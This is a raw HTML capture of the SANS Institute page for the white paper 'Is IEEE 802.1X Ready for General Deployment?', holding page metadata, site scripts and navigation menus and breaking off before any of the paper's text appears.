

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sans.org/white-papers/709
body_size: 31650
content:
<!DOCTYPE html><html data-theme="dark" lang="en-US"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1"/><link rel="stylesheet" href="/_next/static/css/42a3a149291a0591.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/f60c4c18eaea2539.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/10a162551269c449.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/f19a73ecd3e8b1c0.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/af60aad62f687494.css" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="/_next/static/chunks/webpack-ec91b43ece953439.js"/><script src="/_next/static/chunks/6817ef0a-7cd58972a0e51fdf.js" async=""></script><script src="/_next/static/chunks/3200-72f4c258ecae3abe.js" async=""></script><script src="/_next/static/chunks/main-app-a2f5afb42dd11e4d.js" async=""></script><script src="/_next/static/chunks/0ac02ab0-8d7038557a793da0.js" async=""></script><script src="/_next/static/chunks/4285-37911ef1cb56a503.js" async=""></script><script src="/_next/static/chunks/5105-f70a28cd18ba7ee2.js" async=""></script><script src="/_next/static/chunks/3665-644e13980454d751.js" async=""></script><script src="/_next/static/chunks/8415-a239abeca52b9fad.js" async=""></script><script src="/_next/static/chunks/948-c6377f4c182546a6.js" async=""></script><script src="/_next/static/chunks/8412-7ffe4a42ce9434f0.js" async=""></script><script src="/_next/static/chunks/1423-c44421720f5df873.js" async=""></script><script src="/_next/static/chunks/197-663365f696272b5a.js" async=""></script><script src="/_next/static/chunks/6422-9b096353a2cdb7ae.js" async=""></script><script src="/_next/static/chunks/2808-e3341f488643ae24.js" async=""></script><script src="/_next/static/chunks/app/layout-9c1bab82157cebd0.js" async=""></script><script src="/_next/static/chunks/7560-ce662bf1ea7a5f88.js" async=""></script><script src="/_next/static/chunks/4292-ee5d54283657d35d.js" async=""></script><script src="/_next/static/chunks/app/page-a51adf8137afaa49.js" async=""></script><script src="/_next/static/chunks/app/error-62a56803081745a6.js" async=""></script><script src="/_next/static/chunks/6048-fc5aef7273435753.js" async=""></script><script src="/_next/static/chunks/2201-71fac22078a89279.js" async=""></script><script src="/_next/static/chunks/2987-a08c832f9333ac83.js" async=""></script><script src="/_next/static/chunks/app/%5B...slugs%5D/page-c8d0f167214adb19.js" async=""></script><link rel="preload" href="https://cdn.optimizely.com/js/28081820005.js" as="script"/><link rel="preload" href="https://www.googletagmanager.com/gtm.js?id=GTM-5T9DW3B" as="script"/><meta name="next-size-adjust" content=""/><title>Is IEEE 802.1X Ready for General Deployment?</title><meta name="description" content="Wireless LANs have been recognized as insecure for some time, especially for their lack of data..."/><meta name="language" content="en"/><link rel="canonical" href="https://www.sans.org/white-papers/709"/><meta property="og:title" content="Is IEEE 802.1X Ready for General Deployment?"/><meta property="og:description" content="Wireless LANs have been recognized as insecure for some time, especially for their lack of data..."/><meta property="og:url" content="https://www.sans.org/white-papers/709"/><meta property="og:site_name" content="SANS Institute"/><meta property="og:type" content="website"/><meta name="twitter:card" content="summary"/><meta name="twitter:site" content="@SANSInstitute"/><meta name="twitter:title" content="Is IEEE 802.1X Ready for General Deployment?"/><meta name="twitter:description" content="Wireless LANs have been recognized as insecure for some time, especially for their lack of data..."/><link rel="icon" href="/favicon.ico" type="image/x-icon" sizes="48x48"/><link rel="icon" href="/icon1.png?2951f2f1b780f8ac" type="image/png" sizes="96x96"/><script>(self.__next_s=self.__next_s||[]).push([0,{"children":"\n              window[\"optimizely\"] = window[\"optimizely\"] || [];\n              const oneTrustCookie = document.cookie\n                .split(';')\n                .map(function(x) { return x.trim(); })\n                .filter(function(x) { return x.startsWith('OptanonConsent'); })[0];\n              if (!oneTrustCookie) {\n                window[\"optimizely\"].push({ type: \"disable\" });\n              } else {\n                var optOutPreference = !decodeURIComponent(oneTrustCookie).includes('C0003:1');\n                window[\"optimizely\"].push({ type: \"optOut\", isOptOut: optOutPreference });\n              }\n            ","id":"optimizely-init"}])</script><script>(self.__next_s=self.__next_s||[]).push(["https://cdn.optimizely.com/js/28081820005.js",{}])</script><script src="/_next/static/chunks/polyfills-42372ed130431b0a.js" noModule=""></script></head><body class="__variable_71459b __variable_5c0054 __variable_9e78df"><div hidden=""><!--$--><!--/$--></div><!--$--><!--/$--><script>((a,b,c,d,e,f,g,h)=>{let i=document.documentElement,j=["light","dark"];function k(b){var c;(Array.isArray(a)?a:[a]).forEach(a=>{let c="class"===a,d=c&&f?e.map(a=>f[a]||a):e;c?(i.classList.remove(...d),i.classList.add(b)):i.setAttribute(a,b)}),c=b,h&&j.includes(c)&&(i.style.colorScheme=c)}if(d)k(d);else try{let a=localStorage.getItem(b)||c,d=g&&"system"===a?window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light":a;k(d)}catch(a){}})("data-theme","theme","system",null,["light","dark"],null,true,false)</script><div class="c-skip-links"><ul class="skip-links__list u-container"><li class="skip-links__list-item"><button class="c-button button--tertiary-white skip-links__list-item-button" type="button"><span class="button__label">Skip to main content</span></button></li><li class="skip-links__list-item"><button class="c-button button--tertiary-white skip-links__list-item-button" type="button"><span class="button__label">Go to search</span></button></li><li class="skip-links__list-item"><button class="c-button button--tertiary-white skip-links__list-item-button" type="button"><span class="button__label">Go to footer</span></button></li></ul></div><header class="c-header header--is-visible"><div class="c-topbar"><div class="c-container topbar__container"><nav aria-label="Topbar navigation" class="topbar__nav"><div class="topbar__nav-item"><a class="topbar__nav-item-link" href="/account/login"><svg height="10" width="10"><use href="/icons.svg#login"></use></svg>Log In</a></div><div class="topbar__nav-item"><a class="topbar__nav-item-link" href="/account/create"><svg height="10" width="10"><use href="/icons.svg#new"></use></svg>Join - It&#x27;s Free</a></div></nav><button class="c-theme-switcher" type="button"><svg height="24" width="24" class="theme-switcher__icon"><use href="/icons.svg#moon"></use></svg><span class="sr-only"></span><span class="theme-switcher__toggle"></span><svg height="24" width="24" class="theme-switcher__icon"><use href="/icons.svg#sun"></use></svg></button></div></div><div class="header__wrapper"><div class="c-container header__container"><a aria-disabled="false" aria-label="Go to homepage" href="/"><svg height="33" width="65" class="header__logo"><use href="/icons.svg#logo"></use></svg></a><div class="header__drawer"><div class="c-mobile-drawer-search" role="combobox" aria-expanded="false" aria-haspopup="listbox" aria-labelledby="mobile-drawer-search-label"><form class="mobile-drawer-search__form" noValidate="" role="search" action="" method="GET"><label class="sr-only" for="mobile-drawer-search-input" id="mobile-drawer-search-label">Search</label><div class="c-search-input mobile-drawer-search__input"><input autoCapitalize="none" class="search-input__field" type="search" aria-autocomplete="both" aria-labelledby="mobile-drawer-search-label" id="mobile-drawer-search-input" autoComplete="off" autoCorrect="off" enterKeyHint="search" spellCheck="false" placeholder="What are you looking for?" maxLength="512"/><div class="search-input__buttons"><button class="c-button button--primary button--icon-right button--is-icon-only" type="submit"><div class="c-loading-spinner loading-spinner--size-md button__loader"><div class="loading-spinner__spinner"></div></div><span class="sr-only">Search</span></button></div></div></form><div class="search-results--mobile-drawer"></div></div><div class="c-header-navigation"><div aria-label="Main tab navigation" class="header-navigation__tabs" role="tablist"><button id="header-navigation-tab-0" role="tab" tabindex="0" class="c-button button--tertiary-white button--icon-right button--icon-translate-right header-navigation__tab" aria-controls="header-navigation-tabpanel-0" aria-selected="false" type="button"><svg height="24" width="24" aria-hidden="true" class="button__icon"><use href="/icons.svg#arrow-right-heavy"></use></svg><span class="button__label">Training</span></button><button id="header-navigation-tab-1" role="tab" tabindex="0" class="c-button button--tertiary-white button--icon-right button--icon-translate-right header-navigation__tab" aria-controls="header-navigation-tabpanel-1" aria-selected="false" type="button"><svg height="24" width="24" aria-hidden="true" class="button__icon"><use href="/icons.svg#arrow-right-heavy"></use></svg><span class="button__label">Learning Paths</span></button><button id="header-navigation-tab-2" role="tab" tabindex="0" class="c-button button--tertiary-white button--icon-right button--icon-translate-right header-navigation__tab" aria-controls="header-navigation-tabpanel-2" aria-selected="false" type="button"><svg height="24" width="24" aria-hidden="true" class="button__icon"><use href="/icons.svg#arrow-right-heavy"></use></svg><span class="button__label">Free Resources</span></button><button id="header-navigation-tab-3" role="tab" tabindex="0" class="c-button button--tertiary-white button--icon-right button--icon-translate-right header-navigation__tab" aria-controls="header-navigation-tabpanel-3" aria-selected="false" type="button"><svg height="24" width="24" aria-hidden="true" class="button__icon"><use href="/icons.svg#arrow-right-heavy"></use></svg><span class="button__label">For Organizations</span></button></div><div aria-labelledby="header-navigation-tab-0" id="header-navigation-tab-0" role="tabpanel" class="header-navigation__tabpanel"><div class="u-container header-navigation__tabpanel-container"><button class="c-button button--tertiary-white button--icon-left button--icon-translate-right header-navigation__tabpanel-back-button" type="button"><svg height="24" width="24" aria-hidden="true" class="button__icon"><use href="/icons.svg#arrow-right-heavy"></use></svg><span class="button__label">Back</span></button><a class="header-navigation__tabpanel-link" href="/cyber-security-training-overview">Training</a><div class="c-grid grid--columns-12"><nav aria-label="navigation for: training" class="grid__item grid__item--col-span-12 grid__item--col-span-tablet-8 header-navigation__tabpanel-items"><div class="header-navigation__tabpanel-item-single"><a aria-label="Courses" class="header-navigation__tabpanel-link-container" href="/cybersecurity-courses"><svg height="14" width="14" aria-hidden="true" class="header-navigation__tabpanel-item-single-icon"><use href="/icons.svg#courses-cards-three"></use></svg><div class="header-navigation__tabpanel-item-single-content"><p class="c-text header-navigation__tabpanel-item-single-link">Courses</p><p class="c-text header-navigation__tabpanel-item-single-description">Build cyber prowess with training from renowned experts</p></div></a></div><div class="header-navigation__tabpanel-item-single"><a aria-label="Ways to Train" class="header-navigation__tabpanel-link-container" href="/cyber-security-training-formats"><svg height="14" width="14" aria-hidden="true" class="header-navigation__tabpanel-item-single-icon"><use href="/icons.svg#training"></use></svg><div class="header-navigation__tabpanel-item-single-content"><p class="c-text header-navigation__tabpanel-item-single-link">Ways to Train</p><p class="c-text header-navigation__tabpanel-item-single-description">Multiple training options to best fit your schedule and preferred learning style</p></div></a></div><div class="header-navigation__tabpanel-item-single"><a aria-label="Cyber Ranges" class="header-navigation__tabpanel-link-container" href="/cyber-ranges"><svg height="14" width="14" aria-hidden="true" class="header-navigation__tabpanel-item-single-icon"><use href="/icons.svg#hands-on-solutions"></use></svg><div class="header-navigation__tabpanel-item-single-content"><p class="c-text header-navigation__tabpanel-item-single-link">Cyber Ranges</p><p class="c-text header-navigation__tabpanel-item-single-description">Hands-on training to keep you at the top of your game</p></div></a></div><div class="header-navigation__tabpanel-item-single"><a href="/cyber-security-training-events" aria-label="Training Events &amp; Summits" class="header-navigation__tabpanel-link-container" target="_self"><svg height="14" width="14" aria-hidden="true" class="header-navigation__tabpanel-item-single-icon"><use href="/icons.svg#location"></use></svg><div class="header-navigation__tabpanel-item-single-content"><p class="c-text header-navigation__tabpanel-item-single-link">Training Events &amp; Summits</p><p class="c-text header-navigation__tabpanel-item-single-description">Expert-led training at locations around the world</p></div></a></div><div class="header-navigation__tabpanel-item-single"><a aria-label="Certifications" class="header-navigation__tabpanel-link-container" href="/cyber-security-certifications"><svg height="14" width="14" aria-hidden="true" class="header-navigation__tabpanel-item-single-icon"><use href="/icons.svg#sealcheck-certification"></use></svg><div class="header-navigation__tabpanel-item-single-content"><p class="c-text header-navigation__tabpanel-item-single-link">Certifications</p><p class="c-text header-navigation__tabpanel-item-single-description">Demonstrate cybersecurity expertise with GIAC certifications</p></div></a></div><div class="header-navigation__tabpanel-item-single"><a aria-label="Free Training Events" class="header-navigation__tabpanel-link-container" href="/free-cybersecurity-events"><svg height="14" width="14" aria-hidden="true" class="header-navigation__tabpanel-item-single-icon"><use href="/icons.svg#calendar-check"></use></svg><div class="header-navigation__tabpanel-item-single-content"><p class="c-text header-navigation__tabpanel-item-single-link">Free Training Events</p><p class="c-text header-navigation__tabpanel-item-single-description">Upcoming workshops, webinars and local events
</p></div></a></div><div class="header-navigation__tabpanel-item-single"><a aria-label="Workforce Security and Risk Training " class="header-navigation__tabpanel-link-container" href="/for-organizations/workforce"><svg height="14" width="14" aria-hidden="true" class="header-navigation__tabpanel-item-single-icon"><use href="/icons.svg#shield-workforce"></use></svg><div class="header-navigation__tabpanel-item-single-content"><p class="c-text header-navigation__tabpanel-item-single-link">Workforce Security and Risk Training </p><p class="c-text header-navigation__tabpanel-item-single-description">Harden enterprise security with end-user and role-based training</p></div></a></div><div class="header-navigation__tabpanel-item-single"><a aria-label="Meet Our Instructors" class="header-navigation__tabpanel-link-container" href="/instructors"><svg height="14" width="14" aria-hidden="true" class="header-navigation__tabpanel-item-single-icon"><use href="/icons.svg#user-private-training"></use></svg><div class="header-navigation__tabpanel-item-single-content"><p class="c-text header-navigation__tabpanel-item-single-link">Meet Our Instructors</p><p class="c-text header-navigation__tabpanel-item-single-description">Train with world-class cybersecurity experts who bring real-world expertise to class.</p></div></a></div></nav><div class="grid__item grid__item--col-start-1 grid__item--col-start-tablet-10 grid__item--col-end-13 header-navigation__tabpanel-featured header-navigation__tabpanel-featured--is-card"><div class="header-navigation__tabpanel-card"><div class="header-navigation__tabpanel-card-title"><span class="c-heading heading--is-h6 heading--is-h6-desktop">Featured Course</span><a class="c-button button--tertiary header-navigation__tabpanel-card-button" href="/cyber-security-courses"><span class="button__label">View All Courses</span></a></div><article class="c-course-card course-card--is-default header-navigation__tabpanel-course-card"><div class="course-card__grid"><h3 class="c-heading heading--is-h5 heading--is-h5-desktop course-card__title">SEC595: Applied Data Science and AI/Machine Learning for Cybersecurity Professionals</h3><header class="course-card__header"></header><div class="course-card__labels"><span class="course-card__label-code">SEC595</span><span class="course-card__label-focus-area">Cyber Defense, Artificial Intelligence</span></div><div class="course-card__image-wrapper"><img alt="SEC595: Applied Data Science and AI/Machine Learning for Cybersecurity Professionals" loading="lazy" width="1514" height="792" decoding="async" data-nimg="1" class="course-card__image" style="color:transparent" sizes="100vw, (min-width: 768px) 66vw" srcSet="/_next/image?url=https%3A%2F%2Fimages.contentstack.io%2Fv3%2Fassets%2Fbltabe50a4554f8e97f%2Fblta744d1449d56747e%2F68cc24727ca471dde41357dd%2Fcourse-cards_cyber-defense_SEC595_1514x792.png&amp;w=256&amp;q=75 256w, /_next/image?url=https%3A%2F%2Fimages.contentstack.io%2Fv3%2Fassets%2Fbltabe50a4554f8e97f%2Fblta744d1449d56747e%2F68cc24727ca471dde41357dd%2Fcourse-cards_cyber-defense_SEC595_1514x792.png&amp;w=375&amp;q=75 375w, /_next/image?url=https%3A%2F%2Fimages.contentstack.io%2Fv3%2Fassets%2Fbltabe50a4554f8e97f%2Fblta744d1449d56747e%2F68cc24727ca471dde41357dd%2Fcourse-cards_cyber-defense_SEC595_1514x792.png&amp;w=384&amp;q=75 384w, /_next/image?url=https%3A%2F%2Fimages.contentstack.io%2Fv3%2Fassets%2Fbltabe50a4554f8e97f%2Fblta744d1449d56747e%2F68cc24727ca471dde41357dd%2Fcourse-cards_cyber-defense_SEC595_1514x792.png&amp;w=768&amp;q=75 768w, /_next/image?url=https%3A%2F%2Fimages.contentstack.io%2Fv3%2Fassets%2Fbltabe50a4554f8e97f%2Fblta744d1449d56747e%2F68cc24727ca471dde41357dd%2Fcourse-cards_cyber-defense_SEC595_1514x792.png&amp;w=1024&amp;q=75 1024w, /_next/image?url=https%3A%2F%2Fimages.contentstack.io%2Fv3%2Fassets%2Fbltabe50a4554f8e97f%2Fblta744d1449d56747e%2F68cc24727ca471dde41357dd%2Fcourse-cards_cyber-defense_SEC595_1514x792.png&amp;w=1200&amp;q=75 1200w, /_next/image?url=https%3A%2F%2Fimages.contentstack.io%2Fv3%2Fassets%2Fbltabe50a4554f8e97f%2Fblta744d1449d56747e%2F68cc24727ca471dde41357dd%2Fcourse-cards_cyber-defense_SEC595_1514x792.png&amp;w=1920&amp;q=75 1920w, /_next/image?url=https%3A%2F%2Fimages.contentstack.io%2Fv3%2Fassets%2Fbltabe50a4554f8e97f%2Fblta744d1449d56747e%2F68cc24727ca471dde41357dd%2Fcourse-cards_cyber-defense_SEC595_1514x792.png&amp;w=2560&amp;q=75 2560w, /_next/image?url=https%3A%2F%2Fimages.contentstack.io%2Fv3%2Fassets%2Fbltabe50a4554f8e97f%2Fblta744d1449d56747e%2F68cc24727ca471dde41357dd%2Fcourse-cards_cyber-defense_SEC595_1514x792.png&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=https%3A%2F%2Fimages.contentstack.io%2Fv3%2Fassets%2Fbltabe50a4554f8e97f%2Fblta744d1449d56747e%2F68cc24727ca471dde41357dd%2Fcourse-cards_cyber-defense_SEC595_1514x792.png&amp;w=3840&amp;q=75"/></div><div class="course-card__buttons"><a class="c-button button--secondary button--icon-right button--icon-translate-right" href="/cyber-security-courses/applied-data-science-machine-learning"><svg height="24" width="24" aria-hidden="true" class="button__icon"><use href="/icons.svg#arrow-right-heavy"></use></svg><span class="button__label">View course details</span></a><a class="c-button button--primary button--icon-right button--icon-translate-right" href="/cyber-security-courses/applied-data-science-machine-learning#schedule-pricing"><svg height="24" width="24" aria-hidden="true" class="button__icon"><use href="/icons.svg#arrow-right-heavy"></use></svg><span class="button__label">Register</span></a></div></div></article></div></div></div></div><div class="header-navigation__tabpanel-bottom-bar"><div class="c-container"><span class="c-text header-navigation__tabpanel-bottom-bar-title">Get a Free Hour of SANS Training</span><div class="header-navigation__tabpanel-bottom-bar-wrapper"><p class="c-text header-navigation__tabpanel-bottom-bar-description">Experience SANS training through course previews.</p><a class="c-button button--tertiary button--icon-right button--icon-translate-right header-navigation__tabpanel-bottom-bar-button" href="/course-preview"><svg height="24" width="24" aria-hidden="true" class="button__icon"><use href="/icons.svg#arrow-right-heavy"></use></svg><span class="button__label">Learn More</span></a></div></div></div></div><div aria-labelledby="header-navigation-tab-1" id="header-navigation-tab-1" role="tabpanel" class="header-navigation__tabpanel"><div class="u-container header-navigation__tabpanel-container"><button class="c-button button--tertiary-white button--icon-left button--icon-translate-right header-navigation__tabpanel-back-button" type="button"><svg height="24" width="24" aria-hidden="true" class="button__icon"><use href="/icons.svg#arrow-right-heavy"></use></svg><span class="button__label">Back</span></button><a class="header-navigation__tabpanel-link" href="/learning-paths">Learning Paths</a><div class="c-grid grid--columns-12"><nav aria-label="navigation for: learning paths" class="grid__item grid__item--col-span-12 grid__item--col-span-tablet-8 header-navigation__tabpanel-items"><div class="header-navigation__tabpanel-item-single"><a aria-label="By Focus Area" class="header-navigation__tabpanel-link-container" href="/cybersecurity-focus-areas"><svg height="14" width="14" aria-hidden="true" class="header-navigation__tabpanel-item-single-icon"><use href="/icons.svg#focus"></use></svg><div class="header-navigation__tabpanel-item-single-content"><p class="c-text header-navigation__tabpanel-item-single-link">By Focus Area</p><p class="c-text header-navigation__tabpanel-item-single-description">Chart your path to job-specific training courses</p></div></a></div><div class="header-navigation__tabpanel-item-single"><a aria-label="New to Cyber" class="header-navigation__tabpanel-link-container" href="/mlp/new-to-cyber"><svg height="14" width="14" aria-hidden="true" class="header-navigation__tabpanel-item-single-icon"><use href="/icons.svg#new"></use></svg><div class="header-navigation__tabpanel-item-single-content"><p class="c-text header-navigation__tabpanel-item-single-link">New to Cyber</p><p class="c-text header-navigation__tabpanel-item-single-description">Give your cybersecurity career the right foundation for success</p></div></a></div><div class="header-navigation__tabpanel-item-single"><a aria-label="By Job Role" class="header-navigation__tabpanel-link-container" href="/job-roles"><svg height="14" width="14" aria-hidden="true" class="header-navigation__tabpanel-item-single-icon"><use href="/icons.svg#briefcase-management"></use></svg><div class="header-navigation__tabpanel-item-single-content"><p class="c-text header-navigation__tabpanel-item-single-link">By Job Role</p><p class="c-text header-navigation__tabpanel-item-single-description">Find the courses and certifications that align with our current or desired role</p></div></a></div><div class="header-navigation__tabpanel-item-single"><a aria-label="Leadership" class="header-navigation__tabpanel-link-container" href="/cybersecurity-focus-areas/leadership"><svg height="14" width="14" aria-hidden="true" class="header-navigation__tabpanel-item-single-icon"><use href="/icons.svg#ranking"></use></svg><div class="header-navigation__tabpanel-item-single-content"><p class="c-text header-navigation__tabpanel-item-single-link">Leadership</p><p class="c-text header-navigation__tabpanel-item-single-description">Training designed to help security leaders reduce organizational risk</p></div></a></div><div class="header-navigation__tabpanel-item-single"><a aria-label="By Skills Framework or Directive" class="header-navigation__tabpanel-link-container" href="/frameworks-and-directives"><svg height="14" width="14" aria-hidden="true" class="header-navigation__tabpanel-item-single-icon"><use href="/icons.svg#atom"></use></svg><div class="header-navigation__tabpanel-item-single-content"><p class="c-text header-navigation__tabpanel-item-single-link">By Skills Framework or Directive</p><p class="c-text header-navigation__tabpanel-item-single-description">Explore how SANS courses align with leading cybersecurity skills frameworks including NICE, ECSF and DoD 8140</p></div></a></div><div class="header-navigation__tabpanel-item-single"><a aria-label="Degree and Certificate Programs" class="header-navigation__tabpanel-link-container" href="https://www.sans.edu/"><svg height="14" width="14" aria-hidden="true" class="header-navigation__tabpanel-item-single-icon"><use href="/icons.svg#degree"></use></svg><div class="header-navigation__tabpanel-item-single-content"><p class="c-text header-navigation__tabpanel-item-single-link">Degree and Certificate Programs</p><p class="c-text header-navigation__tabpanel-item-single-description">Gain the skills, certifications, and confidence to launch or advance your cybersecurity career.</p></div></a></div><div class="header-navigation__tabpanel-item-single"><a aria-label="By Skills Roadmap" class="header-navigation__tabpanel-link-container" href="/cyber-security-skills-roadmap"><svg height="14" width="14" aria-hidden="true" class="header-navigation__tabpanel-item-single-icon"><use href="/icons.svg#learning-paths"></use></svg><div class="header-navigation__tabpanel-item-single-content"><p class="c-text header-navigation__tabpanel-item-single-link">By Skills Roadmap</p><p class="c-text header-navigation__tabpanel-item-single-description">Find the right training path based on critical skills</p></div></a></div></nav><div class="grid__item grid__item--col-start-1 grid__item--col-start-tablet-10 grid__item--col-end-13 header-navigation__tabpanel-featured header-navigation__tabpanel-featured--is-card"><div class="header-navigation__tabpanel-card"><div class="header-navigation__tabpanel-card-title"><span class="c-heading heading--is-h6 heading--is-h6-desktop">Featured</span><a class="c-button button--tertiary header-navigation__tabpanel-card-button" href="/cybersecurity-focus-areas"><span class="button__label">View all Focus Areas</span></a></div><div class="c-learning-paths-card learning-parths-card--is-simplified learning-paths-card--is-color-ai header-navigation__tabpanel-learning-path-card"><svg height="24" width="24" class="learning-paths-card__icon"><use href="/icons.svg#related"></use></svg><a class="c-button button--tertiary-white button--icon-right button--icon-translate-right learning-paths-card__cta" href="/cybersecurity-focus-areas/ai"><svg height="24" width="24" aria-hidden="true" class="button__icon"><use href="/icons.svg#arrow-right-heavy"></use></svg><span class="button__label">NEW - AI Security Training</span></a></div></div></div></div></div><div class="header-navigation__tabpanel-bottom-bar"><div class="c-container"><span class="c-text header-navigation__tabpanel-bottom-bar-title">Can&#x27;t find what you are looking for?</span><div class="header-navigation__tabpanel-bottom-bar-wrapper"><p class="c-text header-navigation__tabpanel-bottom-bar-description">Let us help.</p><a class="c-button button--tertiary button--icon-right button--icon-translate-right header-navigation__tabpanel-bottom-bar-button" href="/about/contact"><svg height="24" width="24" aria-hidden="true" class="button__icon"><use href="/icons.svg#arrow-right-heavy"></use></svg><span class="button__label">Contact us</span></a></div></div></div></div><div aria-labelledby="header-navigation-tab-2" id="header-navigation-tab-2" role="tabpanel" class="header-navigation__tabpanel"><div class="u-container header-navigation__tabpanel-container"><button class="c-button button--tertiary-white button--icon-left button--icon-translate-right header-navigation__tabpanel-back-button" type="button"><svg height="24" width="24" aria-hidden="true" class="button__icon"><use href="/icons.svg#arrow-right-heavy"></use></svg><span class="button__label">Back</span></button><a class="header-navigation__tabpanel-link" href="/security-resources">Free Resources</a><div class="c-grid grid--columns-12"><div aria-label="navigation for: free resources" class="grid__item grid__item--col-span-12 grid__item--col-span-tablet-9 header-navigation__tabpanel-items header-navigation__tabpanel-items--is-3-grid"><nav class="header-navigation__tabpanel-item-multiple"><span class="c-text text--is-sm text--is-regular header-navigation__tabpanel-item-multiple-label">Watch &amp; Listen</span><a class="c-button button--unstyled button--icon-right button--icon-translate-right header-navigation__tabpanel-item-multiple-link" href="/webcasts"><svg height="24" width="24" aria-hidden="true" class="button__icon"><use href="/icons.svg#arrow-right-heavy"></use></svg><span class="button__label">Webinars</span></a><a class="c-button button--unstyled button--icon-right button--icon-translate-right header-navigation__tabpanel-item-multiple-link" href="/presentations"><svg height="24" width="24" aria-hidden="true" class="button__icon"><use href="/icons.svg#arrow-right-heavy"></use></svg><span class="button__label">Summit Presentations</span></a><a class="c-button button--unstyled button--icon-right button--icon-translate-right header-navigation__tabpanel-item-multiple-link" href="/podcasts"><svg height="24" width="24" aria-hidden="true" class="button__icon"><use href="/icons.svg#arrow-right-heavy"></use></svg><span class="button__label">Podcasts &amp; Live Streams</span></a><a class="c-button button--tertiary header-navigation__tabpanel-item-multiple-cta" href="/security-resources/watch-and-listen"><span class="button__label">Overview</span></a></nav><nav class="header-navigation__tabpanel-item-multiple"><span class="c-text text--is-sm text--is-regular header-navigation__tabpanel-item-multiple-label">Read</span><a class="c-button button--unstyled button--icon-right button--icon-translate-right header-navigation__tabpanel-item-multiple-link" href="/blog"><svg height="24" width="24" aria-hidden="true" class="button__icon"><use href="/icons.svg#arrow-right-heavy"></use></svg><span class="button__label">Blog</span></a><a class="c-button button--unstyled button--icon-right button--icon-translate-right header-navigation__tabpanel-item-multiple-link" href="/newsletters"><svg height="24" width="24" aria-hidden="true" class="button__icon"><use href="/icons.svg#arrow-right-heavy"></use></svg><span class="button__label">Newsletters</span></a><a href="https://isc.sans.edu/" class="c-button button--unstyled button--icon-right button--icon-translate-right header-navigation__tabpanel-item-multiple-link" target="_blank"><svg height="24" width="24" aria-hidden="true" class="button__icon"><use href="/icons.svg#arrow-right-heavy"></use></svg><span class="button__label">Internet Storm Center</span></a><a class="c-button button--tertiary header-navigation__tabpanel-item-multiple-cta" href="/security-resources/read"><span class="button__label">Overview</span></a></nav><nav class="header-navigation__tabpanel-item-multiple"><span class="c-text text--is-sm text--is-regular header-navigation__tabpanel-item-multiple-label">Download</span><a class="c-button button--unstyled button--icon-right button--icon-translate-right header-navigation__tabpanel-item-multiple-link" href="/tools"><svg height="24" width="24" aria-hidden="true" class="button__icon"><use href="/icons.svg#arrow-right-heavy"></use></svg><span class="button__label">Open Source Tools</span></a><a class="c-button button--unstyled button--icon-right button--icon-translate-right header-navigation__tabpanel-item-multiple-link" href="/posters"><svg height="24" width="24" aria-hidden="true" class="button__icon"><use href="/icons.svg#arrow-right-heavy"></use></svg><span class="button__label">Posters &amp; Cheat Sheets</span></a><a class="c-button button--unstyled button--icon-right button--icon-translate-right header-navigation__tabpanel-item-multiple-link" href="/information-security-policy"><svg height="24" width="24" aria-hidden="true" class="button__icon"><use href="/icons.svg#arrow-right-heavy"></use></svg><span class="button__label">Policy Templates</span></a><a class="c-button button--unstyled button--icon-right button--icon-translate-right header-navigation__tabpanel-item-multiple-link" href="/white-papers"><svg height="24" width="24" aria-hidden="true" class="button__icon"><use href="/icons.svg#arrow-right-heavy"></use></svg><span class="button__label">White Papers</span></a><a class="c-button button--tertiary header-navigation__tabpanel-item-multiple-cta" href="/security-resources/download"><span class="button__label">Overview</span></a></nav></div><div class="grid__item grid__item--col-start-1 grid__item--col-start-tablet-10 grid__item--col-end-13 header-navigation__tabpanel-featured header-navigation__tabpanel-featured--is-items"><div 